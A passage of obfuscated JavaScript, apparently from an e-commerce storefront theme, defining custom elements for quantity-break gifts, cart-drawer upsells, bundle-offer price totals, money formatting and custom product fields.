_0x1fda2e=a0_0x36e049;this[_0x1fda2e(0x466)]=[],this[_0x1fda2e(0x325)]['forEach'](_0x2600d8=>{const _0xe5cc40=_0x1fda2e;if(parseInt(_0x2600d8['dataset'][_0xe5cc40(0x321)])<=_0x36fb62){_0x2600d8[_0xe5cc40(0x21e)]['add']('quantity-gift--unlocked'),_0x2600d8['dataset'][_0xe5cc40(0x168)]=_0xe5cc40(0x1ba);const _0x4a4a1d=document[_0xe5cc40(0x122)](_0xe5cc40(0x413)+_0x2600d8[_0xe5cc40(0x23a)][_0xe5cc40(0x260)]);if(_0x2600d8[_0xe5cc40(0x23a)][_0xe5cc40(0x36b)]&&!_0x4a4a1d)this['unlockedItems'][_0xe5cc40(0x23b)](_0x2600d8[_0xe5cc40(0x23a)][_0xe5cc40(0x36b)]);}else _0x2600d8[_0xe5cc40(0x21e)]['remove'](_0xe5cc40(0x468)),_0x2600d8['dataset'][_0xe5cc40(0x168)]=_0xe5cc40(0x248);});if(this['mainProduct']&&_0x2a19b1)this['addRemoveProducts']();}[a0_0x36e049(0x2c4)](){const _0x17b345=a0_0x36e049;if(!this[_0x17b345(0x2c7)])return;const _0x5522b3=document['querySelectorAll']('.cart-item--product-'+this['mainProduct']);this['gifts']['forEach'](_0x34ac1d=>{const _0x12eb03=_0x17b345;_0x5522b3['length']?_0x34ac1d[_0x12eb03(0x23a)][_0x12eb03(0x168)]===_0x12eb03(0x1ba)&&_0x34ac1d[_0x12eb03(0x23a)][_0x12eb03(0x36b)]?this['addToCart'](_0x34ac1d):this[_0x12eb03(0x110)](_0x34ac1d):this[_0x12eb03(0x110)](_0x34ac1d);});}[a0_0x36e049(0xf8)](_0x11d32e){const _0x31001b=a0_0x36e049,_0x4a1fc3=document[_0x31001b(0x122)]('.cart-item--product-'+_0x11d32e[_0x31001b(0x23a)][_0x31001b(0x260)]);if(_0x4a1fc3)return;const _0x1bde4e=_0x11d32e[_0x31001b(0x122)](_0x31001b(0x236));if(_0x1bde4e&&_0x1bde4e[_0x31001b(0x3af)])_0x1bde4e[_0x31001b(0x3af)]();}[a0_0x36e049(0x110)](_0x46283f){const _0x151e50=a0_0x36e049,_0x291225=document[_0x151e50(0x122)](_0x151e50(0x413)+_0x46283f[_0x151e50(0x23a)][_0x151e50(0x260)]);if(!_0x291225||!this['cartItems'])return;this[_0x151e50(0x3f1)][_0x151e50(0x370)](_0x291225[_0x151e50(0x23a)][_0x151e50(0x3f8)],0x0);}}customElements['define'](a0_0x36e049(0x269),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x4cb746=a0_0x36e049;super(),this['offerIndex']=this[_0x4cb746(0x23a)][_0x4cb746(0x3bd)],this[_0x4cb746(0x28c)]=this['querySelectorAll'](_0x4cb746(0x3eb)),this[_0x4cb746(0x2f4)]=this[_0x4cb746(0x175)][_0x4cb746(0x185)](this),this['upsells'][_0x4cb746(0x33a)](_0x226a09=>{const _0x5adc5f=_0x4cb746;_0x226a09[_0x5adc5f(0x23a)][_0x5adc5f(0x13a)]==='true'&&_0x226a09[_0x5adc5f(0x135)]('click',this['boundToggleHandler']);}),this['initUnlock']();if(this['saveLocalStorage'])this['storeLocalStorageData']();}[a0_0x36e049(0x35e)](){const _0xed0679=a0_0x36e049;if(!this[_0xed0679(0x28c)])return;this[_0xed0679(0x28c)]['forEach'](_0x1cb1df=>{const _0x5114f2=_0xed0679;if(_0x1cb1df['dataset'][_0x5114f2(0x4a5)]!=='gift')return;updateGiftGoalInStorage({'giftHandle':_0x1cb1df[_0x5114f2(0x23a)][_0x5114f2(0x260)],'giftVariantId':_0x1cb1df[_0x5114f2(0x23a)]['product'],'unlockType':_0x5114f2(0x207),'unlockRequirement':_0x1cb1df[_0x5114f2(0x23a)][_0x5114f2(0x3e7)],'unlockTarget':this[_0x5114f2(0x23a)][_0x5114f2(0x2c7)]});});}[a0_0x36e049(0x262)](){const _0x3e9b97=a0_0x36e049;this[_0x3e9b97(0x28c)][_0x3e9b97(0x33a)](_0x278d76=>{const _0x3e62f2=_0x3e9b97;_0x278d76['dataset'][_0x3e62f2(0x13a)]===_0x3e62f2(0x1ba)&&_0x278d76[_0x3e62f2(0x1a6)](_0x3e62f2(0xc6),this[_0x3e62f2(0x2f4)]);});}['unlockGifts'](_0x3a16f,_0x5c62de=![]){const _0x575646=a0_0x36e049;this[_0x575646(0x466)]=[];if(!this[_0x575646(0x28c)])return;this[_0x575646(0x28c)]['forEach'](_0x1ec53d=>{const _0x3284a1=_0x575646,_0x528659=parseInt(_0x1ec53d['dataset'][_0x3284a1(0x3e7)]||0x0),_0x504533=_0x3a16f>=_0x528659,_0x125999=_0x1ec53d[_0x3284a1(0x23a)][_0x3284a1(0x411)]===_0x3284a1(0x1ba),_0x188209=_0x504533&&_0x125999;_0x1ec53d[_0x3284a1(0x23a)][_0x3284a1(0x168)]=_0x188209[_0x3284a1(0x373)](),_0x1ec53d['classList'][_0x3284a1(0x13a)](_0x3284a1(0x468),_0x188209);const _0x50d9ac=document[_0x3284a1(0x122)](_0x3284a1(0x413)+_0x1ec53d[_0x3284a1(0x23a)][_0x3284a1(0x260)]);if(_0x188209&&_0x1ec53d[_0x3284a1(0x23a)][_0x3284a1(0x36b)]&&!_0x50d9ac){const _0x4e2689=_0x1ec53d['dataset'][_0x3284a1(0x13a)]===_0x3284a1(0x1ba),_0x33ce9e=_0x1ec53d[_0x3284a1(0x23a)]['selected']===_0x3284a1(0x1ba);(!_0x4e2689||_0x4e2689&&_0x33ce9e)&&this[_0x3284a1(0x466)][_0x3284a1(0x23b)](_0x1ec53d[_0x3284a1(0x23a)][_0x3284a1(0x36b)]);}});if(this[_0x575646(0x2c7)]&&_0x5c62de){if(this[_0x575646(0x23a)]['lastOffer']===this[_0x575646(0x23a)][_0x575646(0x3bd)])this[_0x575646(0x2c4)]();}}['addRemoveProducts'](){const _0x442a1a=a0_0x36e049;if(!this['mainProduct'])return;const _0x32f880=document['querySelectorAll'](_0x442a1a(0x413)+this['mainProduct']),_0x155dd3=[],_0x488c55=[];this['upsells'][_0x442a1a(0x33a)](_0xd47229=>{const _0x2fa18f=_0x442a1a,_0x3ec1ad=document[_0x2fa18f(0x122)](_0x2fa18f(0x413)+_0xd47229['dataset'][_0x2fa18f(0x260)]),_0x55f41a=_0xd47229[_0x2fa18f(0x23a)][_0x2fa18f(0x168)]==='true';if(_0x32f880[_0x2fa18f(0x10d)]){if(_0x55f41a&&!_0x3ec1ad)_0x155dd3[_0x2fa18f(0x339)](_0xd47229);else!_0x55f41a&&_0x3ec1ad&&_0x488c55[_0x2fa18f(0x339)](_0xd47229);}else _0x3ec1ad&&_0x488c55[_0x2fa18f(0x339)](_0xd47229);});if(_0x488c55[_0x442a1a(0x10d)])this[_0x442a1a(0x110)](_0x488c55[0x0]);else _0x155dd3['length']&&this[_0x442a1a(0xf8)](_0x155dd3[0x0]);}['handleToggle'](_0xe8352b){const _0x15a163=a0_0x36e049,_0x46d28f=_0xe8352b['currentTarget'],_0x475a88=_0x46d28f[_0x15a163(0x23a)][_0x15a163(0x411)]===_0x15a163(0x1ba);_0x46d28f[_0x15a163(0x23a)][_0x15a163(0x411)]=(!_0x475a88)[_0x15a163(0x373)](),this['syncUpsellAcrossOffers'](_0x46d28f[_0x15a163(0x23a)][_0x15a163(0x260)],!_0x475a88),this[_0x15a163(0x470)](_0x46d28f[_0x15a163(0x23a)][_0x15a163(0x260)],!_0x475a88,_0x46d28f);}[a0_0x36e049(0x18e)](_0x1ac0c7,_0x3d396d){const _0x28d343=a0_0x36e049,_0x127923=document[_0x28d343(0x3c6)](_0x28d343(0x19d));_0x127923['forEach'](_0x5027a9=>{const _0x4893d0=_0x28d343;_0x5027a9[_0x4893d0(0x3c6)]('.quantity-break__upsell[data-handle=\x22'+_0x1ac0c7+'\x22]')[_0x4893d0(0x33a)](_0x4f6912=>{_0x4f6912['dataset']['selected']=_0x3d396d['toString']();});});}[a0_0x36e049(0x470)](_0x181ad2,_0xd60b0,_0x6bf98b){const _0x1a2f0d=a0_0x36e049,_0x3ecc41=document[_0x1a2f0d(0x122)](_0x1a2f0d(0x413)+_0x181ad2);if(!this[_0x1a2f0d(0x3f1)])return;if(_0xd60b0&&!_0x3ecc41)this[_0x1a2f0d(0xf8)](_0x6bf98b);else!_0xd60b0&&_0x3ecc41&&this['removeFromCart'](_0x6bf98b);}}customElements['define'](a0_0x36e049(0x19d),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x354079=a0_0x36e049;super(),this['image']=this[_0x354079(0x122)](_0x354079(0x228)),this[_0x354079(0x26d)]=this['querySelector'](_0x354079(0x20d)),this[_0x354079(0x13e)]=this[_0x354079(0x122)]('.upsell__variant-picker'),this[_0x354079(0x476)]=this[_0x354079(0x3c6)](_0x354079(0x31c)),this['jsonData']=this[_0x354079(0x122)](_0x354079(0xca)),this[_0x354079(0x3cc)]=this[_0x354079(0x122)](_0x354079(0x236));if(this['productForm'])this[_0x354079(0x3e8)]=this['productForm'][_0x354079(0x122)]('[name=\x22id\x22]');this[_0x354079(0x37e)]=this[_0x354079(0x23a)][_0x354079(0x37e)]==='true',this['skipUnavailable']=this[_0x354079(0x23a)][_0x354079(0x3fe)]===_0x354079(0x1ba),this[_0x354079(0x3d4)]=this[_0x354079(0x23a)][_0x354079(0x3d4)]===_0x354079(0x1ba);if(this[_0x354079(0x3d4)]){this[_0x354079(0x1f6)]=parseInt(this['dataset'][_0x354079(0x1f6)]),this[_0x354079(0x2f0)]=parseInt(this[_0x354079(0x23a)][_0x354079(0x2f0)]),this[_0x354079(0x18d)]=this['querySelector'](_0x354079(0x437)),this[_0x354079(0x396)]=this[_0x354079(0x122)]('.upsell__price\x20.compare-price'),this[_0x354079(0x113)]=parseFloat(this[_0x354079(0x23a)][_0x354079(0x113)]),this[_0x354079(0x3c2)]=parseFloat(this['dataset']['fixedDiscount']),this[_0x354079(0x1b1)]=this[_0x354079(0x23a)][_0x354079(0x1b1)],this['isMainOfferItem']=this['dataset'][_0x354079(0x404)]===_0x354079(0x1ba);if(this['isMainOfferItem'])this[_0x354079(0x2db)]=document[_0x354079(0x122)]('#MainBundleOffer-'+this['dataset'][_0x354079(0x2ad)]);}if(this[_0x354079(0x26d)])this[_0x354079(0x26d)][_0x354079(0x135)](_0x354079(0xc6),this[_0x354079(0x175)][_0x354079(0x185)](this));if(this[_0x354079(0x13e)])this[_0x354079(0x13e)][_0x354079(0x135)](_0x354079(0x25b),this[_0x354079(0x282)][_0x354079(0x185)](this));}[a0_0x36e049(0x175)](_0x3ac880){const _0xa34d54=a0_0x36e049;if(_0x3ac880[_0xa34d54(0x10b)][_0xa34d54(0x2ae)]['toLowerCase']()===_0xa34d54(0x1ed)||_0x3ac880[_0xa34d54(0x10b)][_0xa34d54(0x2ae)][_0xa34d54(0x2ca)]()==='option')return;this[_0xa34d54(0x23a)][_0xa34d54(0x411)]==='true'?this[_0xa34d54(0x23a)][_0xa34d54(0x411)]=_0xa34d54(0x248):this[_0xa34d54(0x23a)][_0xa34d54(0x411)]=_0xa34d54(0x1ba);}[a0_0x36e049(0x282)](_0x5a7f59){const _0xe32137=a0_0x36e049,_0x1f4bdb=_0x5a7f59[_0xe32137(0x31f)],_0x41e758=Array[_0xe32137(0x40e)](_0x1f4bdb[_0xe32137(0x3c6)]('select'),_0x18e7c2=>_0x18e7c2[_0xe32137(0x4a2)]),_0x4b28c8=this['getVariantData']()['find'](_0x48ef41=>{const _0x227a16=_0xe32137;return!_0x48ef41[_0x227a16(0x197)][_0x227a16(0x1e9)]((_0x2eeae7,_0x3b0abd)=>{return _0x41e758[_0x3b0abd]===_0x2eeae7;})[_0x227a16(0x1b0)](![]);}),_0x21b152=this[_0xe32137(0x18c)]()[_0xe32137(0x317)](_0x32e310=>_0x1f4bdb[_0xe32137(0x122)](_0xe32137(0x431))[_0xe32137(0x4a2)]===_0x32e310[_0xe32137(0x1aa)]),_0x5794b5=[..._0x1f4bdb['querySelectorAll'](_0xe32137(0x1ed))];updateVariantStatuses(_0x21b152,_0x5794b5,this[_0xe32137(0x3fe)]);if(!_0x4b28c8){if(this['skipNonExistent'])findAvailableVariant(_0x1f4bdb,_0x41e758,![],!![],this[_0xe32137(0x3fe)]);return;}if(this[_0xe32137(0x3fe)]&&!_0x4b28c8[_0xe32137(0x12a)]){if(findAvailableVariant(_0x1f4bdb,_0x41e758,![],!![],!![]))return;}this[_0xe32137(0x3d4)]&&(this[_0xe32137(0x1f6)]=_0x4b28c8[_0xe32137(0x1f6)]*this[_0xe32137(0x113)]-this[_0xe32137(0x3c2)],this[_0xe32137(0x2f0)]=_0x4b28c8['price'],_0x4b28c8[_0xe32137(0x34b)]&&_0x4b28c8[_0xe32137(0x34b)]>_0x4b28c8[_0xe32137(0x1f6)]&&(this[_0xe32137(0x2f0)]=_0x4b28c8[_0xe32137(0x34b)]),displayPrices(this[_0xe32137(0x1f6)],this['comparePrice'],this[_0xe32137(0x18d)],this[_0xe32137(0x396)],this[_0xe32137(0x1b1)]));if(this[_0xe32137(0x150)]&&_0x4b28c8[_0xe32137(0x427)])this[_0xe32137(0x150)][_0xe32137(0x490)]=_0x4b28c8[_0xe32137(0x427)][_0xe32137(0x490)];this[_0xe32137(0x1c3)](_0x4b28c8['id']);if(this[_0xe32137(0xfe)]&&this[_0xe32137(0x2db)][_0xe32137(0x1fd)])this[_0xe32137(0x2db)][_0xe32137(0x1fd)]();}['updateId'](_0x40c877){const _0x320dd6=a0_0x36e049;this['dataset']['id']=_0x40c877;if(this[_0x320dd6(0x3e8)])this['idInput'][_0x320dd6(0x4a2)]=_0x40c877;}[a0_0x36e049(0x18c)](){const _0x17aa8c=a0_0x36e049;return this[_0x17aa8c(0xd0)]=this['variantData']||JSON[_0x17aa8c(0x45b)](this[_0x17aa8c(0x305)]['textContent']),this[_0x17aa8c(0xd0)];}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x1b8),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x42b1ba=a0_0x36e049;super(),this['cartDrawer']=document[_0x42b1ba(0x122)](_0x42b1ba(0x233)),this[_0x42b1ba(0x3f1)]=this[_0x42b1ba(0xf7)][_0x42b1ba(0x122)](_0x42b1ba(0x2d4)),this[_0x42b1ba(0x289)]=this[_0x42b1ba(0x122)](_0x42b1ba(0x454));}[a0_0x36e049(0x175)](_0x242665){const _0x28afbb=a0_0x36e049;if(_0x242665[_0x28afbb(0x10b)][_0x28afbb(0x2ae)][_0x28afbb(0x2ca)]()===_0x28afbb(0x1ed)||_0x242665[_0x28afbb(0x10b)][_0x28afbb(0x2ae)][_0x28afbb(0x2ca)]()==='option')return;this[_0x28afbb(0x23a)][_0x28afbb(0x411)]===_0x28afbb(0x1ba)?(this[_0x28afbb(0x23a)][_0x28afbb(0x411)]=_0x28afbb(0x248),this[_0x28afbb(0x110)]()):(this['dataset'][_0x28afbb(0x411)]=_0x28afbb(0x1ba),this[_0x28afbb(0xf8)]());}[a0_0x36e049(0x14e)](){const _0x526bf6=a0_0x36e049;this[_0x526bf6(0x23a)][_0x526bf6(0x411)]===_0x526bf6(0x1ba)&&!this['cartDrawer'][_0x526bf6(0x21e)]['contains'](_0x526bf6(0x43e))?this[_0x526bf6(0xf8)]():this[_0x526bf6(0x110)]();}['addToCart'](){const _0x150e15=a0_0x36e049,_0xca9d8b=this[_0x150e15(0xf7)][_0x150e15(0x122)]('.cart-item--product-'+this[_0x150e15(0x23a)]['handle']);if(_0xca9d8b)return;if(this[_0x150e15(0x26d)])this['toggleBtn'][_0x150e15(0x372)](_0x150e15(0x333),'');this[_0x150e15(0x476)][_0x150e15(0x33a)](_0x2728dd=>{const _0x57af20=_0x150e15;_0x2728dd[_0x57af20(0x372)](_0x57af20(0x333),'');}),this['productForm']['handleSubmit']();}[a0_0x36e049(0x110)](){const _0x52af02=a0_0x36e049,_0x4d549e=this[_0x52af02(0xf7)][_0x52af02(0x122)]('.cart-item--product-'+this[_0x52af02(0x23a)][_0x52af02(0x260)]);if(!_0x4d549e||!this['cartItems'])return;if(this[_0x52af02(0x26d)])this[_0x52af02(0x26d)][_0x52af02(0x372)](_0x52af02(0x333),'');this['variantSelectElements'][_0x52af02(0x33a)](_0x206441=>{const _0x32f502=_0x52af02;_0x206441['setAttribute'](_0x32f502(0x333),'');}),this[_0x52af02(0x3f1)][_0x52af02(0x370)](_0x4d549e[_0x52af02(0x23a)][_0x52af02(0x3f8)],0x0);}[a0_0x36e049(0x1c3)](_0x1e9aa3){const _0x451374=a0_0x36e049;this[_0x451374(0x23a)]['id']=_0x1e9aa3,this[_0x451374(0x3e8)]['value']=_0x1e9aa3;if(this[_0x451374(0x289)])return;if(this['dataset']['selected']==='true'){this[_0x451374(0x17a)]&&clearTimeout(this['selectTimeout']);this[_0x451374(0x110)]();const _0xc9fafa=_0x1f385e=>{const _0x2df0bb=_0x451374;_0x1f385e[_0x2df0bb(0x2c5)][_0x2df0bb(0x260)]===_0x2df0bb(0x260)&&(this[_0x2df0bb(0xf8)](),document[_0x2df0bb(0x1a6)](_0x2df0bb(0xda),_0xc9fafa));};document[_0x451374(0x135)](_0x451374(0xda),_0xc9fafa);}}[a0_0x36e049(0x111)](){const _0x26e567=a0_0x36e049,_0x487c37=this[_0x26e567(0xf7)][_0x26e567(0x122)](_0x26e567(0x413)+this[_0x26e567(0x23a)][_0x26e567(0x260)]);let _0x8f90be=![];if(_0x487c37&&this[_0x26e567(0x23a)]['selected']===_0x26e567(0x248))_0x8f90be=!![];else!_0x487c37&&this[_0x26e567(0x23a)][_0x26e567(0x411)]===_0x26e567(0x1ba)&&(_0x8f90be=!![]);return _0x8f90be;}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x118),CartDrawerUpsell);function displayPrices(_0x108122,_0x358834,_0x1546bf,_0x42104b,_0x3ff952){const _0x5c633d=a0_0x36e049;if(!_0x3ff952)return;if(_0x108122&&_0x1546bf){var _0x3e4407=formatMoney(_0x108122,_0x3ff952);_0x1546bf[_0x5c633d(0x3ba)]=_0x3e4407;}if(_0x358834&&_0x42104b){var _0x370baf=formatMoney(_0x358834,_0x3ff952);_0x42104b[_0x5c633d(0x3ba)]=_0x370baf,_0x358834>_0x108122?_0x42104b[_0x5c633d(0x21e)][_0x5c633d(0x29b)]('hidden'):_0x42104b[_0x5c633d(0x21e)][_0x5c633d(0x116)](_0x5c633d(0x26b));}}function initTrapFocus(){const _0x103398=a0_0x36e049;isIe=![];if(document['querySelector'](_0x103398(0x33e))&&document[_0x103398(0x122)](_0x103398(0x33e))[_0x103398(0x23a)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x19e644,_0x4b146e,_0x449bc3=![]){const _0x434a91=a0_0x36e049;typeof _0x19e644==_0x434a91(0x2fc)&&(_0x19e644=_0x19e644['replace']('.',''));var _0x5d9d34='',_0x470704=/\{\{\s*(\w+)\s*\}\}/,_0x59836b=_0x4b146e;function _0x138d0b(_0x1f2f7e,_0xc9a6d7){const _0x5ec9d1=_0x434a91;return typeof _0x1f2f7e==_0x5ec9d1(0x306)?_0xc9a6d7:_0x1f2f7e;}function _0x3d1141(_0x23a46c,_0x5c78a1,_0x420965,_0x5bc393){const _0x21b072=_0x434a91;_0x5c78a1=_0x138d0b(_0x5c78a1,0x2),_0x420965=_0x138d0b(_0x420965,','),_0x5bc393=_0x138d0b(_0x5bc393,'.');if(isNaN(_0x23a46c)||_0x23a46c==null)return 0x0;_0x23a46c=(_0x23a46c/0x64)[_0x21b072(0x39e)](_0x5c78a1);var _0x2bd175=_0x23a46c[_0x21b072(0x109)]('.'),_0x3237b7=_0x2bd175[0x0][_0x21b072(0xfd)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x420965),_0x243bd7=_0x2bd175[0x1]?_0x5bc393+_0x2bd175[0x1]:'';return _0x449bc3&&_0x243bd7===_0x5bc393+'00'&&(_0x243bd7=''),_0x3237b7+_0x243bd7;}switch(_0x59836b[_0x434a91(0xc9)](_0x470704)[0x1]){case _0x434a91(0xe6):_0x5d9d34=_0x3d1141(_0x19e644,0x2);break;case _0x434a91(0x2f6):_0x5d9d34=_0x3d1141(_0x19e644,0x0);break;case _0x434a91(0x475):_0x5d9d34=_0x3d1141(_0x19e644,0x2,'.',',');break;case _0x434a91(0x3ed):_0x5d9d34=_0x3d1141(_0x19e644,0x0,'.',',');break;}return _0x59836b[_0x434a91(0xfd)](_0x470704,_0x5d9d34);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x4af929=a0_0x36e049;super(),this[_0x4af929(0x398)]=this[_0x4af929(0x23a)][_0x4af929(0x398)]===_0x4af929(0x1ba);if(this[_0x4af929(0x398)])this['storeLocalStorageData']();}['storeLocalStorageData'](){const _0x18ec27=a0_0x36e049;if(!this['dataset'][_0x18ec27(0x260)]||!this[_0x18ec27(0x23a)]['id']||!this['dataset'][_0x18ec27(0x2c7)]||!this['dataset']['requirement']||!this[_0x18ec27(0x23a)][_0x18ec27(0x4a5)])return;updateGiftGoalInStorage({'giftHandle':this[_0x18ec27(0x23a)][_0x18ec27(0x260)],'giftVariantId':this[_0x18ec27(0x23a)]['id'],'unlockType':this[_0x18ec27(0x23a)]['type'],'unlockRequirement':Number(this[_0x18ec27(0x23a)][_0x18ec27(0x1d4)]),'unlockTarget':this[_0x18ec27(0x23a)]['mainProduct']});}}customElements['define'](a0_0x36e049(0x42f),CartDrawerGift);function initToggleUpsells(){const _0xdcf1f3=a0_0x36e049,_0x164822=document[_0xdcf1f3(0x122)](_0xdcf1f3(0x233));_0x164822&&_0x164822[_0xdcf1f3(0x3c6)](_0xdcf1f3(0x193))[_0xdcf1f3(0x33a)](_0x65e94d=>{const _0x136195=_0xdcf1f3;if(_0x65e94d[_0x136195(0x14e)])_0x65e94d[_0x136195(0x14e)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x585261=a0_0x36e049;super(),this['offerItems']=this[_0x585261(0x3c6)]('.main-offer-item'),this[_0x585261(0x3d4)]=this[_0x585261(0x23a)]['updatePrices']===_0x585261(0x1ba),this[_0x585261(0x3d4)]&&(this[_0x585261(0x18d)]=this['querySelector'](_0x585261(0x13d)),this[_0x585261(0x396)]=this['querySelector']('.bundle-deals__total-compare-price-js'),this[_0x585261(0x113)]=parseFloat(this['dataset']['percentageLeft']),this[_0x585261(0x3c2)]=parseFloat(this[_0x585261(0x23a)][_0x585261(0x3c2)]),this['moneyFormat']=this[_0x585261(0x23a)][_0x585261(0x1b1)]);}['updateTotalPrices'](){const _0x23c8cd=a0_0x36e049;if(!this['updatePrices'])return;var _0x3a079c=0x0,_0x4cd8ff=0x0;for(let _0x216cd1=0x0;_0x216cd1<this[_0x23c8cd(0x38c)]['length'];_0x216cd1++){_0x3a079c+=parseInt(this[_0x23c8cd(0x38c)][_0x216cd1][_0x23c8cd(0x1f6)]),_0x4cd8ff+=parseInt(this[_0x23c8cd(0x38c)][_0x216cd1][_0x23c8cd(0x2f0)]);}_0x3a079c=_0x3a079c*this[_0x23c8cd(0x113)]-this[_0x23c8cd(0x3c2)],displayPrices(_0x3a079c,_0x4cd8ff,this[_0x23c8cd(0x18d)],this[_0x23c8cd(0x396)],this[_0x23c8cd(0x1b1)]);}}customElements['define'](a0_0x36e049(0x134),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x4916d9=a0_0x36e049;this[_0x4916d9(0x3da)]=this[_0x4916d9(0x23a)][_0x4916d9(0xed)],this[_0x4916d9(0x2ab)]=this[_0x4916d9(0x122)](_0x4916d9(0x384)),this['inputRadios']=this[_0x4916d9(0x3c6)](_0x4916d9(0x1f7)),this[_0x4916d9(0x1ed)]=this[_0x4916d9(0x122)](_0x4916d9(0x31c)),this[_0x4916d9(0x3cc)]=document['getElementById']('product-form-'+this[_0x4916d9(0x23a)][_0x4916d9(0x2ad)]),this[_0x4916d9(0x100)]=this[_0x4916d9(0x23a)][_0x4916d9(0x31a)],this[_0x4916d9(0x3db)]=this[_0x4916d9(0x23a)][_0x4916d9(0x1b9)]==='true',this[_0x4916d9(0x3dc)]=!![],this[_0x4916d9(0x2e3)]=this[_0x4916d9(0x23a)][_0x4916d9(0x2e3)]===_0x4916d9(0x1ba);if(this[_0x4916d9(0x23a)][_0x4916d9(0x4a5)]===_0x4916d9(0x1ed)||this[_0x4916d9(0x23a)][_0x4916d9(0x4a5)]===_0x4916d9(0x478))this['isText']=![];this[_0x4916d9(0x1cd)]();if(this[_0x4916d9(0x3db)]&&this[_0x4916d9(0x3dc)]){this['isValid']=!![],this[_0x4916d9(0x3c1)]=this[_0x4916d9(0x2e3)]?document[_0x4916d9(0x3c6)]('.featured-product-atc-'+this[_0x4916d9(0x23a)]['section']):document[_0x4916d9(0x3c6)](_0x4916d9(0x460)),this[_0x4916d9(0x4a1)]=this['productForm'][_0x4916d9(0x122)]('#ProductSubmitButton-'+this[_0x4916d9(0x23a)][_0x4916d9(0x2ad)]),this[_0x4916d9(0x38e)]=this[_0x4916d9(0x4a1)][_0x4916d9(0x122)]('.main-atc__label'),this[_0x4916d9(0x120)]=this[_0x4916d9(0x4a1)][_0x4916d9(0x122)](_0x4916d9(0x3b7)),this[_0x4916d9(0x295)]=this[_0x4916d9(0x23a)][_0x4916d9(0x295)],this[_0x4916d9(0x4a1)]['dataset']['requiredFields']=parseInt(this['mainAtcButton']['dataset'][_0x4916d9(0x2fa)])+0x1,console[_0x4916d9(0x2ea)](this[_0x4916d9(0x120)]);if(this[_0x4916d9(0x120)])this[_0x4916d9(0x120)][_0x4916d9(0x3ba)]=this['atcErrorMsg'];this[_0x4916d9(0x3c3)]=this[_0x4916d9(0x23a)]['applyStickyAtcError']==='true',this['stickyAtcButton']=document[_0x4916d9(0x122)](_0x4916d9(0x296)+this[_0x4916d9(0x23a)][_0x4916d9(0x2ad)]);if(this[_0x4916d9(0x3c3)]&&this[_0x4916d9(0x1fe)]){this[_0x4916d9(0x2e5)]=this['stickyAtcButton'][_0x4916d9(0x122)]('.sticky-atc__label'),this[_0x4916d9(0x177)]=this['stickyAtcButton'][_0x4916d9(0x122)](_0x4916d9(0x249)),console[_0x4916d9(0x2ea)](this['stickyAtcBtnError']);if(this['stickyAtcBtnError'])this[_0x4916d9(0x177)][_0x4916d9(0x3ba)]=this[_0x4916d9(0x295)];}this[_0x4916d9(0x39c)](this[_0x4916d9(0x100)],null);}if(this[_0x4916d9(0x2ab)])this['input'][_0x4916d9(0x135)]('input',this['handleChange']['bind'](this));this[_0x4916d9(0x24c)][_0x4916d9(0x33a)](_0x942768=>{const _0x255332=_0x4916d9;_0x942768[_0x255332(0x135)](_0x255332(0x2ab),this[_0x255332(0x10e)][_0x255332(0x185)](this));});if(this[_0x4916d9(0x1ed)])this[_0x4916d9(0x1ed)][_0x4916d9(0x135)](_0x4916d9(0x25b),this[_0x4916d9(0x10e)][_0x4916d9(0x185)](this));}[a0_0x36e049(0x10e)](_0x2a900a){const _0x43ac55=a0_0x36e049,_0x1df98e=_0x2a900a['target'][_0x43ac55(0x4a2)]['trim']();if(_0x2a900a[_0x43ac55(0x10b)][_0x43ac55(0x2bf)]())this[_0x43ac55(0x100)]=_0x1df98e;else{_0x2a900a[_0x43ac55(0x10b)][_0x43ac55(0x4a2)]=this[_0x43ac55(0x100)];return;}this['dataset'][_0x43ac55(0x4a2)]=_0x1df98e,this[_0x43ac55(0x480)][_0x43ac55(0x4a2)]=_0x1df98e;if(this['isRequired']&&this[_0x43ac55(0x3dc)])this[_0x43ac55(0x39c)](_0x1df98e,_0x2a900a[_0x43ac55(0x10b)]);}[a0_0x36e049(0x39c)](_0xbd45ac,_0x1223e4){const _0x5d03dd=a0_0x36e049,_0x3b1b12=_0xbd45ac['length']>0x0?!![]:![];if(_0x3b1b12===this[_0x5d03dd(0x1bf)])return;this['isValid']=_0x3b1b12;_0x1223e4&&(this[_0x5d03dd(0x1bf)]?(_0x1223e4[_0x5d03dd(0x21e)]['remove'](_0x5d03dd(0x238)),this[_0x5d03dd(0x4a1)][_0x5d03dd(0x23a)][_0x5d03dd(0x38f)]=parseInt(this[_0x5d03dd(0x4a1)][_0x5d03dd(0x23a)][_0x5d03dd(0x38f)])+0x1):(_0x1223e4['classList'][_0x5d03dd(0x116)]('input--error'),this[_0x5d03dd(0x4a1)]['dataset'][_0x5d03dd(0x38f)]=parseInt(this[_0x5d03dd(0x4a1)]['dataset'][_0x5d03dd(0x38f)])-0x1));const _0x527689=this['mainAtcButton'][_0x5d03dd(0x23a)]['validFields']===this[_0x5d03dd(0x4a1)][_0x5d03dd(0x23a)][_0x5d03dd(0x2fa)],_0x4efcd7=this[_0x5d03dd(0x4a1)][_0x5d03dd(0x23a)][_0x5d03dd(0x38a)]===_0x5d03dd(0x1ba);this[_0x5d03dd(0x3c1)][_0x5d03dd(0x33a)](_0x5ba90d=>{const 